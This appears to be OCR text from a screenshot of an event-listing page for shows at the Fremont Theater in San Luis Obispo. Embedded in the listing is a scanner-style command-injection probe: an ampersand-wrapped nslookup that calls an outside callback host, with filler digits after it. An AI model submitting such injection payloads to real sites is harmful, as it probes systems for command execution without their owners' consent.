
Wed,
Fremont Theater - CA, Sa
08:00 PM
MAR 23
The Tallest Man on 
Sun, TBA
Fremont Theater - CA, Sa
More Koe Wetzel Shows
&nslookup -q=cname hitkzisqppkwva092b.bxss
hitkzisqppkwva092b.bxss.me&`'555
555555
555555
More Upcoming Events in San Luis 